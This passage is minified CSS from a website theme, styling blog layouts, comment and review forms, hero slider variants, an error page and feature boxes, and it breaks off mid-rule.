.blog-meta a:not(:last-child):after{margin-left:10px}.blog-style6 .blog-title{font-size:18px;margin-bottom:10px}}@media (max-width:1199px){blockquote{font-size:20px;padding:23px 30px 26px 30px}blockquote cite{font-size:16px}.blog-style3 .blog-meta a{font-size:12px}.blog-style3 .blog-meta i{margin-right:5px}.blog-style3 .blog-content{padding:25px 25px 30px 25px}.blog-single{--blog-space-y:40px;--blog-space-x:30px}.blog-single .blog-title{font-size:24px}.blog-meta span,.blog-meta a{font-size:14px}.blog-style4{padding:10px}.blog-style4 .blog-content{padding:0 15px 20px 15px}.blog-style4 .blog-title{margin-bottom:15px;font-size:20px}.blog-style6{padding:20px 15px 20px 15px}.blog-style6 .blog-meta a{font-size:12px}}@media (max-width:991px){.blog-style1 .blog-title{font-size:20px}.blog-style7 .blog-body{padding:.1px 20px 30px 20px;margin:-35px 15px 0 15px}.blog-style7 .blog-title{font-size:20px}.blog-style7 .blog-meta a{font-size:13px}.blog-style7 .blog-date{margin:-17.5px 0 15px 0}}@media (max-width:767px){blockquote.vs-quote{padding:40px 15px}blockquote.vs-quote p{line-height:1.8}blockquote.vs-quote cite{padding:0;margin-top:10px}.blog-inner-title{font-size:26px}.blog-single{--blog-space-y:40px;--blog-space-x:20px}.blog-single .blog-title{font-size:20px}.blog-single .blog-img .play-btn{--icon-size:60px;--icon-font-size:20px}.blog-author{display:block;padding:30px 15px}.blog-author .media-img{margin:0 0 30px 0;width:100%}.blog-author .media-img img{width:100%}.blog-author .author-name{font-size:18px}.blog-author .author-degi{margin-bottom:10px}.blog-style5 .blog-title{font-size:18px}.blog-style5 .blog-category{margin-bottom:0}.blog-style7 .blog-body{margin:-20px 10px 0 10px}}.comment-respond{margin:var(--blog-space-y,60px) 0 30px 0;position:relative}.comment-respond .form-title a#cancel-comment-reply-link{font-size:.7em;text-decoration:underline}.comment-respond .custom-checkbox.notice{margin-top:10px;margin-bottom:25px}.comment-respond .row{--bs-gutter-x:20px}.comment-respond .form-control{background-color:var(--white-color);border:none;height:55px}.comment-respond .form-group>i{top:20.5px}.comment-respond input[type=checkbox]~label:before{background-color:var(--white-color);border:1px solid var(--white-color);border-radius:3px}.comment-respond input[type=checkbox]:checked~label:before{background-color:var(--theme-color);border-color:transparent}.comment-respond .blog-inner-title{margin-bottom:0}.comment-respond .form-text{margin-bottom:25px}.comment-respond .form-inner{background-color:var(--smoke-color);padding:30px}.comment-respond .vs-btn{width:100%}.question-form .comment-respond,.review-form .comment-respond{margin:0 0 20px 0;padding:40px;background-color:var(--smoke-color)}.question-form .comment-respond .vs-btn,.review-form .comment-respond .vs-btn{width:max-content}.question-form input[type=checkbox]~label,.review-form input[type=checkbox]~label{margin-top:10px;margin-bottom:25px}.vs-comments-wrap{margin:var(--blog-space-y,60px) 0 var(--blog-space-y,60px) 0}.vs-comments-wrap .description p:last-child{margin-bottom:0}.vs-comments-wrap .comment-respond{margin:30px 0}.vs-comments-wrap pre{background:#ededed;color:#666;font-size:14px;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word}.vs-comments-wrap blockquote{background-color:#eaf8f9}.vs-comments-wrap li{margin:0}.vs-comments-wrap .vs-post-comment{border-bottom:1px solid #F0F0F0;position:relative;display:flex;position:relative;padding:0 0 30px 0;margin:30px 0 30px 0}.vs-comments-wrap ul.comment-list{list-style:none;margin:-10px 0 0 0;padding:0}.vs-comments-wrap ul.comment-list ul ul,.vs-comments-wrap ul.comment-list ul ol,.vs-comments-wrap ul.comment-list ol ul,.vs-comments-wrap ul.comment-list ol ol{margin-bottom:0}.vs-comments-wrap .comment-avater{width:110px;height:110px;margin-right:25px;overflow:hidden;background-color:var(--white-color)}.vs-comments-wrap .comment-avater img{width:100%}.vs-comments-wrap .comment-content{flex:1;position:relative}.vs-comments-wrap .comment-content p:last-of-type{margin-bottom:0}.vs-comments-wrap .commented-on{font-size:13px;display:block;margin-bottom:3px;margin-top:-.25em;font-weight:500;text-transform:uppercase;color:var(--theme-color);font-family:var(--title-font)}.vs-comments-wrap .commented-on i{margin-right:7px;font-size:.9rem}.vs-comments-wrap .name{margin-bottom:7px;font-size:20px;font-weight:600}.vs-comments-wrap .comment-top{display:flex;justify-content:space-between}.vs-comments-wrap .text:last-of-type{margin-bottom:0}.vs-comments-wrap .children{margin:0;padding:0;list-style-type:none;margin-left:70px}.vs-comments-wrap .reply_and_edit{position:absolute;right:0;top:0;line-height:1}.vs-comments-wrap .replay-btn{font-weight:600;font-size:16px;display:inline-block;font-family:var(--title-font);color:var(--theme-color)}.vs-comments-wrap .replay-btn i{margin-right:7px;font-size:.8em}.vs-comments-wrap .replay-btn:hover{color:var(--title-color)}.vs-comments-wrap .star-rating{font-size:12px;margin-bottom:10px;position:absolute;top:5px;right:0;width:80px}.vs-comments-wrap .woocommerce-review__awaiting-approval{margin-bottom:10px;display:block;color:var(--theme-color)}.vs-comments-wrap.vs-comment-form{margin:0}@media (max-width:1199px){.vs-comments-wrap .vs-post-comment{display:block}.vs-comments-wrap .star-rating{position:relative;top:0;right:0}.vs-comments-wrap .comment-top{display:block}.vs-comments-wrap .comment-avater{margin-right:0;margin-bottom:20px}.vs-comments-wrap .children{margin-left:40px}.vs-comments-wrap .reply_and_edit{position:relative;top:0;margin:15px 0 0 0}}.woocommerce-Reviews .vs-comments-wrap{padding:0;background-color:transparent;margin:0 0 50px 0}.woocommerce-Reviews .woocommerce-Reviews-title{margin-bottom:40px}.woocommerce-Reviews .rating-select{margin-bottom:20px}.woocommerce-Reviews .form-title{position:relative;font-weight:700;text-transform:uppercase;font-family:var(--title-font);color:var(--title-color);font-size:24px;padding:0 0 12px 0;margin:-.25em 0 25px 0}.woocommerce-Reviews .form-title:before{content:"";width:46px;height:3px;position:absolute;left:0;bottom:0;background-color:var(--theme-color);display:inline-block}.woocommerce-Reviews .form-group:last-of-type{margin-bottom:0}@media (max-width:767px){.vs-comments-wrap .children{margin-left:20px}.vs-comments-wrap .name{font-size:18px}.comment-respond .form-inner{padding:30px 15px}.question-form .comment-respond,.review-form .comment-respond{padding:30px 15px}.question-form input[type=checkbox]~label,.review-form input[type=checkbox]~label{margin-top:20px}}.ls-btn-group{display:flex;gap:20px;min-width:max-content}.ls-arrow-vertical .icon-btn,.ls-arrow-vertical .hero-layout4 .slick-arrow,.hero-layout4 .ls-arrow-vertical .slick-arrow{display:block;margin-bottom:20px}.ls-arrow-vertical .icon-btn:last-child,.ls-arrow-vertical .hero-layout4 .slick-arrow:last-child,.hero-layout4 .ls-arrow-vertical .slick-arrow:last-child{margin-bottom:0}.vs-btn.ls-vs-btn2{margin-right:40px;vertical-align:middle}.ls-custom-arrow:not(:last-child){margin-right:10px}.ls-arrow2,.ls-custom-arrow2.ls-arrow2{display:block;margin-right:0;margin-bottom:10px}.ls-arrow2:last-child,.ls-custom-arrow.ls-arrow2:last-child{margin-bottom:0}.ls-play-btn .play-btn{--icon-size:100%;width:100%;height:100%}.ls-play-btn .play-btn i{line-height:1}.ls-play-btn .play-btn i:before{position:absolute;left:52%;top:49%;transform:translate(-50%,-50%)}.hero-style3 .ls-inner{background-size:cover!important}.ls-custom-dot{display:block;background-color:transparent;width:var(--icon-size,55px);height:var(--icon-size,55px);line-height:var(--icon-size,52px);border:2px solid var(--white-color);color:var(--white-color);font-size:18px;font-weight:700;font-family:var(--title-font);border-radius:50%;margin:20px 0}.ls-custom-dot:first-child{margin-top:0}.ls-custom-dot:last-child{margin-bottom:0}.ls-custom-dot:focus{outline:none}.ls-custom-dot:hover,.ls-custom-dot.active{background-color:var(--white-color);color:var(--theme-color);border-color:transparent}.ls-custom-dot.active{transform:scale(1.1)}.ls-custom-dot.style3,.ls-custom-dot.style2{display:inline-block;--icon-size:17px;background-color:transparent;border:1px solid gray;border-radius:50%;margin:0 11px 0 0}.ls-custom-dot.style3:last-child,.ls-custom-dot.style2:last-child{margin-right:0}.ls-custom-dot.style3:hover,.ls-custom-dot.style3.active,.ls-custom-dot.style2:hover,.ls-custom-dot.style2.active{background-color:var(--white-color);border-color:transparent}.ls-custom-dot.style3{display:block;margin:10px 0}.ls-custom-dot.style3:hover,.ls-custom-dot.style3.active{background-color:var(--theme-color);border-color:var(--theme-color)}.hero-btns{display:flex;flex-wrap:wrap;gap:20px}.hero-bg{position:absolute;left:0;top:0;width:100%;height:100%;background-size:cover;z-index:1}.hero-ripple-img{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;transform:rotate(45deg) scale(.94);border-radius:40% 40% 40% 40%/40% 40% 40% 40%;z-index:2}.hero-ripple-img img{transform:rotate(-45deg) scale(1.09);width:100%}@media (min-width:1500px){.ls-hero-layout4{margin-top:-63px}}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{width:80px;height:80px;line-height:80px;background-color:rgba(255,255,255,.2);color:var(--white-color);text-align:center;font-size:24px;border-radius:50%}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:after,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next:after{display:none}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev::before,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next::before{content:"\f061";font-family:var(--icon-font)}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:hover,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next:hover{transform:none;background-color:var(--theme-color);color:var(--white-color)}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{left:150px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev:before{content:"\f060"}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{right:150px}.hero-layout1 .slick-arrow{--pos-x:150px;--icon-font-size:24px;--icon-size:67px;background-color:transparent;line-height:65px;color:var(--white-color);border:2px solid var(--white-color);top:calc(50% - 37.5px)}.hero-layout1 .hero-inner{position:relative;min-height:850px;display:flex;align-items:center;background-color:var(--title-color);padding-bottom:75px;overflow:hidden}.hero-layout1 .hero-content{position:relative;z-index:4;padding:80px 0}.hero-layout1 .hero-title{color:var(--white-color);text-transform:uppercase;margin:-.2em 0 20px 0;font-size:60px;line-height:1.3;animation-delay:0s}.hero-layout1 .hero-text{color:var(--white-color);max-width:690px;line-height:28px;margin:0 0 30px 0;animation-delay:0.2s}.hero-layout1 .hero-btns{animation-delay:0.4s}.hero-layout1 .hero-innertext{font-size:18px;text-align:left;font-weight:600;border:2px solid var(--white-color);font-family:var(--title-font);color:var(--white-color);border-radius:5px;padding:9px 23.5px;vertical-align:middle;position:relative;top:-4px;margin-left:15px;display:inline-block}.hero-layout1 .hero-shape1{position:absolute;top:-473px;left:51px;z-index:2;width:300px;height:1558px;background-color:rgba(14,84,245,.5);transform:rotate(43.46deg)}.hero-layout1 .hero-shape2{position:absolute;transform:rotate(43.46deg);top:-485px;left:406px;z-index:2;width:589px;height:1819.7px;background:linear-gradient(172deg,rgba(5,26,79,.35) 21%,rgba(0,0,0,0) 54%);background-position:0% 0%;background-repeat:no-repeat}.hero-layout1 .slick-current{--animation-name:slideinup}.hero-layout2{position:relative}.hero-layout2 .hero-inner{min-height:980px;display:flex;align-items:center;justify-content:center}.hero-layout2 .hero-bg-text{text-align:center;text-transform:uppercase;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-weight:600;font-size:300px;z-index:1;font-family:var(--title-font);color:rgba(255,255,255,.05);-webkit-text-stroke:1px rgba(255,255,255,.1);display:inline-block;animation-delay:1s}.hero-layout2 .hero-subtitle{color:var(--white-color);font-family:var(--title-font);font-size:20px;font-weight:600;display:block;text-align:center;text-transform:uppercase;margin-bottom:30px;position:relative;z-index:5}.hero-layout2 .hero-title{color:var(--white-color);text-align:center;font-weight:700;font-size:72px;line-height:1.2;max-width:810px;margin:0 auto 40px auto;animation-delay:0.5s;position:relative;z-index:5}.hero-layout2 .hero-btns{justify-content:center;animation-delay:0.8s;position:relative;z-index:5}.hero-layout2 .hero-shape2,.hero-layout2 .hero-shape1{position:absolute;left:0;bottom:-1px;width:100%;z-index:3;line-height:1}.hero-layout2 .hero-shape1 img{width:100%}.hero-layout2 .hero-shape2{z-index:2;animation-delay:1.5s}.hero-layout2 .hero-play{position:absolute;left:16.5%;bottom:18.6%;z-index:4;display:flex;align-items:center;animation-delay:1s}.hero-layout2 .hero-play .play-btn{margin-right:30px}.hero-layout2 .hero-play__title{color:var(--white-color);text-transform:capitalize;font-size:24px;font-weight:700;font-family:var(--title-font);display:block;margin:3px 0 3px 0}.hero-layout2 .hero-play__label{color:var(--white-color);font-size:16px;font-family:var(--title-font);margin:0}.hero-layout2 .slick-current{--animation-name:slideinup}.hero-layout2 .slick-current .hero-bg-text{--animation-name:fadein-custom}.hero-layout2 .slick-current .hero-shape2{--animation-name:slideinleft}.hero-layout2 .slick-current .hero-play{--animation-name:slideinright}.hero-layout3 .hero-img img{border-radius:22px}.hero-layout3 .hero-inner{min-height:850px;padding:100px 0;display:flex;align-items:center;flex-wrap:wrap}.hero-layout3 .hero-subtitle{color:var(--white-color);font-size:18px;font-weight:600;font-family:var(--title-font);display:block;margin:-.2em 0 15px 0}.hero-layout3 .hero-title{color:var(--white-color);font-size:60px;font-weight:700;line-height:1.27;margin:0 0 25px 0;animation-delay:0.5s}.hero-layout3 .inner-text{font-weight:300}.hero-layout3 .hero-btns{animation-delay:1s}.hero-layout3 .hero-text{color:var(--white-color);font-family:var(--title-font);line-height:28px;margin:0 0 30px 0;animation-delay:0.8s}.hero-layout3 .slick-dots{position:absolute;top:50%;left:225px;margin:0;transform:translateY(-50%)}.hero-layout3 .slick-dots button{font-size:30px;width:55px;height:55px;border-radius:50%;background-color:transparent;color:var(--white-color);border:2px solid var(--white-color);font-family:var(--title-font);font-size:20px;font-weight:700}.hero-layout3 .slick-dots button::before{display:none}.hero-layout3 .slick-dots li{display:block;margin:0 0 20px 0}.hero-layout3 .slick-dots li.slick-active button{transform:scale(1.1);background-color:var(--white-color);color:var(--theme-color)}.hero-layout3 .slick-dots li:last-child{margin-bottom:0}.hero-layout3 .slick-current{--animation-name:slideinup}.hero-layout4{margin-top:-65px}.hero-layout4 .hero-content{position:relative;z-index:4}.hero-layout4 .hero-inner{min-height:950px;max-width:1518px;padding:87px 0 100px 0;margin:0 auto;display:flex;align-items:center;flex-wrap:wrap;position:relative}.hero-layout4 .hero-shape2{position:absolute;right:0;top:0;z-index:1}.hero-layout4 .hero-shape1{position:absolute;width:var(--shape-size,540px);height:var(--shape-size,540px);right:calc(var(--shape-size, 540px) / -2);bottom:calc((var(--shape-size, 540px) - 460px) / -1);z-index:1;background-color:var(--theme-color);border-radius:65% 0% 65% 0%/65% 0% 65% 0%}.hero-layout4 .hero-subtitle{font-size:24px;font-weight:500;font-family:var(--title-color);color:var(--white-color);display:block;margin:0 0 30px 0}.hero-layout4 .hero-title{font-size:110px;color:var(--white-color);margin:0 0 12px 0;line-height:1;animation-delay:0.5s}.hero-layout4 .hero-title2{font-size:72px;color:var(--white-color);line-height:1;margin:0 0 50px 0;animation-delay:0.8s}.hero-layout4 .hero-img{position:absolute;right:8%;bottom:0;z-index:2;max-width:920px}.hero-layout4 .hero-btns{animation-delay:1.2s}.hero-layout4 .slick-arrow{--btn-size:60px;--icon-gap:20px;top:calc(50% - (var(--btn-size) + var(--icon-gap)) / 2);left:180px;border:2px solid var(--white-color);color:var(--white-color);background-color:transparent}.hero-layout4 .slick-arrow.slick-next{top:calc(50% + (var(--btn-size) + var(--icon-gap)) / 2)}@media (max-width:1800px){.hero-layout4 .slick-arrow{left:60px}}.hero-layout4 .slick-current{--animation-name:slideinup}.hero-info{display:flex;align-items:center}.hero-info .media-icon{margin-right:25px}.hero-info .media-label{font-size:22px;font-family:var(--title-font);color:#7190ff;display:block;margin-bottom:20px}.hero-info .media-link{font-size:36px;font-weight:700;color:var(--white-color);font-family:var(--title-font)}.hero-info .media-link a{color:inherit}.hero-info .media-link a:hover{color:var(--theme-color)}.hero-layout5 .hero-inner{padding:250px 0 100px 0;min-height:950px;display:flex;flex-wrap:wrap;align-items:center}.hero-layout5 .hero-content{position:relative;z-index:4}.hero-layout5 .hero-subtitle{font-size:40px;font-weight:700;color:var(--white-color);font-family:var(--title-font);letter-spacing:-.2px;display:block;margin-bottom:17px}.hero-layout5 .hero-title{font-size:100px;color:var(--white-color);letter-spacing:-.5px;font-weight:700;margin:0 0 7px 0;animation-delay:0.4s}.hero-layout5 .hero-list ul{margin:0 0 43px 0;padding:0;list-style-type:none}.hero-layout5 .hero-list li{font-size:20px;font-weight:500;font-family:var(--title-font);color:var(--white-color);margin-bottom:20px;animation-delay:0.8s}.hero-layout5 .hero-list li:nth-child(2){animation-delay:1.2s}.hero-layout5 .hero-list li>i:first-child{margin-right:15px}.hero-layout5 .hero-shape1{position:absolute;left:0;top:0;width:1210px;height:1030px;z-index:1;opacity:.7;background-color:#001c82;clip-path:polygon(0 0,100% 0,63.5% 100%,0% 100%)}.hero-layout5 .hero-shape2{position:absolute;z-index:2;top:-11px;right:0;animation-delay:1.4s;max-width:30%}.hero-layout5 .hero-shape3{position:absolute;z-index:2;top:248px;left:-15px;animation-delay:1.6s}.hero-layout5 .hero-shape4{position:absolute;z-index:2;top:166px;left:40%;animation-delay:1.8s}.hero-layout5 .hero-shape5{position:absolute;z-index:2;top:430px;left:-13px;animation-delay:2s}.hero-layout5 .hero-info{position:absolute;right:80px;bottom:95px;z-index:3;animation-delay:1.2s}.hero-layout5 .slick-arrow{width:80px;height:80px;line-height:80px;background-color:rgba(255,255,255,.2);color:var(--white-color);text-align:center;font-size:24px;border-radius:50%;--pos-x:150px;border:none}@media (max-width:1800px){.hero-layout5 .slick-arrow{--pos-x:70px}}.hero-layout5 .slick-arrow:hover{background-color:var(--theme-color);color:var(--white-color)}.hero-layout5 .hero-btns{animation-delay:1.6s}.hero-layout5 .slick-current{--animation-name:slideinup}.hero-layout5 .slick-current .hero-info{--animation-name:slideinright}.hero-layout5 .slick-current .hero-shape5,.hero-layout5 .slick-current .hero-shape4,.hero-layout5 .slick-current .hero-shape3,.hero-layout5 .slick-current .hero-shape2{--animation-name:fadein-custom}@media (min-width:1921px){.hero-layout4 .hero-img{right:16%}}@media (max-width:1500px){.ls-wrapper .icon-btn.style2,.ls-wrapper .hero-layout4 .style2.slick-arrow,.hero-layout4 .ls-wrapper .style2.slick-arrow{--btn-size:40px;--btn-font-size:14px}.ls-custom-dot{--icon-size:40px;font-size:14px;line-height:36px;margin:10px 0}.hero-layout2 .hero-shape2{max-width:450px}.hero-layout2 .hero-play{left:14.5%;bottom:13.6%}.hero-layout2 .hero-bg-text{font-size:220px}.hero-layout2 .hero-title{font-size:60px;max-width:700px}.hero-layout2 .hero-subtitle{font-size:18px}.hero-layout2 .hero-inner{min-height:800px}.hero-layout2 .hero-play .play-btn{--icon-size:100px;--icon-font-size:24px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next{right:60px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{left:60px}.hero-layout3 .slick-dots{top:auto;bottom:40px;left:50%;transform:translateX(-50%)}.hero-layout3 .slick-dots button{width:40px;height:40px;line-height:38px;font-size:16px}.hero-layout3 .slick-dots li{display:inline-block;margin:0 10px 0 0}.hero-layout3 .slick-dots li:last-child{margin-right:0}.hero-layout3 .slick-dots li.slick-active button{transform:none}.hero-layout4{margin-top:0}.hero-layout4 .hero-img{right:0;max-width:850px}.hero-layout4 .hero-shape2{right:2%;max-width:450px}.hero-layout4 .hero-inner{min-height:850px;max-width:100%;padding:100px 0 100px 0}.hero-layout4 .hero-title{font-size:90px}.hero-layout4 .hero-title2{font-size:60px}.hero-layout4 .hero-subtitle{font-size:20px}.hero-layout5 .hero-inner{padding:100px 0 100px 0;min-height:750px}.hero-layout5 .hero-subtitle{font-size:30px;margin-bottom:6px}.hero-layout5 .hero-title{font-size:72px}.hero-layout5 .hero-shape1{max-width:770px}.hero-layout5 .hero-list li{font-size:16px;margin-bottom:10px}.hero-layout5 .hero-list ul{margin:0 0 33px 0}.hero-layout5 .hero-subtitle{font-size:24px}.hero-layout5 .hero-info{right:40px;bottom:40px}}@media (max-width:1399px){.hero-layout2 .hero-inner{min-height:700px}.hero-layout2 .hero-shape2{max-width:350px}.hero-layout2 .hero-play{left:10.5%;bottom:10.6%}.hero-layout2 .hero-play .play-btn{margin-right:20px}.hero-layout2 .hero-play__title{font-size:18px}.hero-layout2 .hero-play__label{font-size:14px}.hero-layout2 .hero-title{font-size:48px;max-width:635px}.hero-layout2 .hero-subtitle{font-size:16px;margin-bottom:15px}.hero-layout2 .hero-bg-text{font-size:190px}.hero-layout3 .hero-title{font-size:48px}.hero-layout3 .hero-inner{min-height:750px}.hero-layout4 .hero-img{max-width:700px}.hero-layout4 .hero-shape2{max-width:380px}.hero-layout4 .hero-shape1{--shape-size:400px;bottom:-100px}.hero-layout4 .hero-title{font-size:66px}.hero-layout4 .hero-title2{font-size:48px}.hero-layout4 .hero-inner{min-height:700px;padding:100px 0 100px 0}}@media (max-width:1199px){.ls-btn-group .vs-btn{padding:15px 25px;font-size:14px}.ls-layer .icon-btn.style4,.ls-layer .hero-layout4 .style4.slick-arrow,.hero-layout4 .ls-layer .style4.slick-arrow,.ls-layer .icon-btn.style3,.ls-layer .hero-layout4 .style3.slick-arrow,.hero-layout4 .ls-layer .style3.slick-arrow{--btn-size:45px}#ls-global .ls-hero-layout5.ls-v6 .ls-nav-next,#ls-global .ls-hero-layout5.ls-v6 .ls-nav-prev{display:none}.hero-layout1 .hero-inner{min-height:600px;padding-bottom:0}.hero-layout1 .hero-title{font-size:46px}.hero-layout1 .hero-innertext{font-size:14px;padding:7px 18px}.hero-layout1 .hero-shape1{top:-645px;left:10px;width:200px;height:1490px}.hero-layout1 .hero-shape2{display:none}.hero-layout3 .hero-inner{min-height:initial}.hero-layout3 .hero-title{font-size:42px}.hero-layout4 .hero-img{max-width:510px}.hero-layout4 .hero-inner{min-height:550px;padding:80px 0 80px 0}.hero-layout4 .hero-title{font-size:60px}.hero-layout4 .hero-title2{font-size:46px;margin:0 0 30px 0}.hero-layout4 .hero-subtitle{margin:0 0 18px 0}.hero-layout4 .hero-shape1{--shape-size:330px}.hero-layout4 .hero-shape2{max-width:280px}.hero-layout5 .hero-inner{min-height:auto}.hero-layout5 .hero-title{font-size:60px}.hero-layout5 .hero-subtitle{font-size:20px}.hero-layout5 .hero-shape1{max-width:600px}.hero-layout5 .hero-info .media-link{font-size:24px}.hero-layout5 .hero-info .media-label{font-size:18px;margin-bottom:15px}.hero-layout5 .hero-info .media-icon{margin-right:15px;max-width:50px}.hero-layout5 .hero-shape4{top:20%;left:40%;max-width:30%}.hero-layout5 .hero-shape5{top:40%;max-width:12%}.hero-layout5 .hero-shape3{top:10%;max-width:10%}}@media (max-width:991px){.hero-layout1{text-align:center}.hero-layout1 .hero-inner{min-height:auto}.hero-layout1 .hero-title{font-size:36px;margin-bottom:15px}.hero-layout1 .hero-innertext{font-size:12px;padding:5px 15px;top:0}.hero-layout1 .hero-btns{justify-content:center}.hero-layout2 .hero-inner{padding:70px 0 100px 0;min-height:initial}.hero-layout2 .hero-shape2{max-width:200px}.hero-layout2 .hero-bg-text{font-size:130px}.hero-layout2 .hero-play{position:relative;bottom:0;left:0;width:max-content;margin:30px auto 0 auto;display:flex;flex-direction:column-reverse;text-align:center}.hero-layout2 .hero-play .play-btn{--icon-font-size:18px;--icon-size:60px;margin:0 0 20px 0}.hero-layout2 .hero-play__label,.hero-layout2 .hero-play__title{display:none}.hero-layout2 .hero-title{font-size:40px;max-width:530px}.hero-layout3 .hero-img{margin-bottom:40px}.hero-layout3 .hero-img img{width:100%}.hero-layout3 .hero-content{text-align:center}.hero-layout3 .hero-btns{justify-content:center}.hero-layout4 .hero-img{max-width:360px}.hero-layout4 .hero-inner{min-height:400px}.hero-layout4 .hero-shape2{max-width:200px}.hero-layout4 .hero-title{font-size:48px}.hero-layout4 .hero-title2{font-size:36px}.hero-layout4 .hero-shape1{--shape-size:260px}.hero-layout5 .hero-title{font-size:46px}.hero-layout5 .hero-subtitle{font-size:18px}.hero-layout5 .hero-list li{font-size:14px}.hero-layout5 .hero-shape1{max-width:450px}}@media (max-width:767px){.ls-btn-group{justify-content:center;gap:10px}.ls-btn-group .vs-btn{padding:11.5px 14px;font-size:12px}.vs-btn.style10.mobile-white{background-color:var(--white-color);border-color:transparent;color:var(--title-color)}.hero-layout1 .hero-title{font-size:30px}.hero-layout1 .hero-innertext{border:none;padding:0;display:inline;font-size:inherit;margin:0;vertical-align:top;text-decoration:underline}.hero-layout2 .hero-title{font-size:34px;margin-bottom:30px}.hero-layout2 .hero-subtitle{font-size:14px}.hero-layout2 .hero-bg-text{font-size:70px}.hero-layout2 .hero-shape2{max-width:150px}.hero-layout3 .hero-subtitle{font-size:16px}.hero-layout3 .hero-title{font-size:30px;margin-bottom:20px}.hero-layout4 .hero-content{text-align:center}.hero-layout4 .hero-img,.hero-layout4 .hero-shape2{display:none}.hero-layout4 .hero-btns{justify-content:center}.hero-layout4 .hero-subtitle{font-size:16px}.hero-layout4 .hero-title{font-size:36px}.hero-layout4 .hero-title2{font-size:30px}.hero-layout4 .hero-shape1{--shape-size:200px}.hero-layout5 .hero-title{font-size:34px}.hero-layout5 .hero-info{display:none}.hero-layout5 .hero-shape1{max-width:100%;height:100%;clip-path:none}.hero-layout5 .hero-list li>i:first-child{margin-right:10px}}@media (max-width:1500px){.ls-layer .ls-vs-btn2{padding:18px 25px;margin-right:20px}}@media (max-width:1024px){.ls-layer .ls-vs-btn2{padding:14px 26px;margin-right:20px;font-size:14px}}@media (max-width:767px){.ls-layer .ls-vs-btn2{padding:9px 19px;margin-right:10px;font-size:11px}}a.vs-btn.style11.ls-vs-btn2::before,a.vs-btn.style11.ls-vs-btn2::after{display:none}a.vs-btn.style11.ls-vs-btn2:hover{background-color:#fff;color:#0E5AF2}.error-number{font-size:274px;font-weight:700;line-height:1;margin-bottom:3px;margin-top:-.1em}.error-title{font-size:36px;margin-bottom:8px}.error-text{max-width:600px;margin:0 auto 32px auto}@media (max-width:991px){.error-number{font-size:200px}.error-title{font-size:20px}}@media (max-width:767px){.error-number{font-size:110px}}.feature-style1{background-color:var(--white-color);padding:50px 40px;box-shadow:0 18px 13px rgba(234,240,250,.5);border-radius:5px;position:relative;margin-bottom:30px}.feature-style1:before{content:"";position:absolute;left:40px;bottom:0;height:3px;width:calc(100% - 80px);background-color:var(--theme-color)}.feature-style1 .feature-icon{margin:0 0 15px 0}.feature-style1 .feature-title{margin:0 0 13px 0}.feature-style1 .feature-text{margin:0 0 20px 0}.feature-style1:hover .vs-btn{background-color:var(--theme-color);color:var(--white-color)}.feature-style2{background-color:var(--white-color);padding:40px 40px 32px 40px;border-radius:5px;box-shadow:0 10px 31px rgba(169,177,193,.05);margin:0 0 30px 0}.feature-style2 .feature-icon{background-color:var(--smoke-color);width:110px;height:90px;line-height:90px;text-align:center;border-radius:5px;margin:0 0 22px 0;transition:all ease 0.4s;display:inline-block}.feature-style2 .feature-icon img{transition:all ease 0.4s;filter:none}.feature-style2 .feature-title{margin:0 0 10px 0}.feature-style2:hover .feature-icon{background-color:var(--theme-color)}.feature-style2:hover .feature-icon img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.feature-slide2{margin-top:-30px;margin-bottom:-30px}.feature-slide2 .feature-style2{box-shadow:0 10px 21px rgba(169,177,193,.15);margin:30px 0 30px 0}.feature-style3{background-color:var(--white-color);border:2px solid transparent;transition:all ease 0.4s;margin:0 0 30px 0;border-radius:12px;box-shadow:none}.feature-style3 .feature-icon{width:var(--icon-size,110px);height:var(--icon-size,110px);display:flex;align-items:center;justify-content:center;border:10px solid var(--white-color);background-color:var(--theme-color);border-radius:30% 30% 30% 30%/30% 30% 30% 30%;transform:rotate(45deg);margin:calc(var(--icon-size, 110px) / -2 - 15px) 0 25px 0}.feature-style3 .feature-icon img{transform:rotate(-45deg)}.feature-style3 .feature-title{font-weight:600}.feature-style3 .feature-text{margin:0 0 27px 0}.feature-style3 .feature-content{padding:0 35px 40px 35px}.feature-style3 .icon-btn,.feature-style3 .hero-layout4 .slick-arrow,.hero-layout4 .feature-style3 .slick-arrow{--btn-size:60px}.feature-style3 .feature-img{padding:15px;border-radius:12px}.feature-style3 .feature-img img{border-radius:inherit;width:100%}.slick-center .feature-style3,.feature-style3:hover{border-color:var(--theme-color);box-shadow:0 18px 10px 0 rgba(4,4,4,.05)}.feature-multi:nth-child(2n+2){--theme-color:#f42121}.feature-multi:nth-child(3n+3){--theme-color:#f9b401}.feature-multi:nth-child(4n+4){--theme-color:#435cc8}.feature-multi:nth-child(5n+5){--theme-color:#43c84f}@media (min-width:1199px){.feature-wrap1.space-top{padding-top:1px}.feature-wrap1>.container{position:relative;z-index:36;margin-top:-75px}}@media (max-width:1199px){.feature-slide2 .feature-style2{box-shadow:0 10px 21px rgba(169,177,193,.15)}}@media (max-width:991px){.feature-style1{padding:40px 30px}.feature-style3{border-color:var(--theme-color);box-shadow:0 18px 10px 0 rgba(4,4,4,.05)}.feature-style3 .feature-icon{--icon-size:80px;border-width:5px;margin-bottom:20px}.feature-style3 .feature-icon img{max-width:40px}.feature-style3 .feature-content{padding:0 20px 40px 20px}.feature-style3 .feature-text{margin:0 0 27px 0;font-size:14px}.feature-multi2{justify-content:center}}@media (max-width:767px){.feature-style1{padding:40px 20px}.feature-style2{padding:40px 25px 32px 25px}}.img-box1 .img-1 img{filter:drop-shadow(0 5px 32px rgba(21,40,76,.08))}.img-box1 .img-2{z-index:1;margin:-200px 0 0 auto;max-width:100%;width:fit-content;position:relative}.img-box1 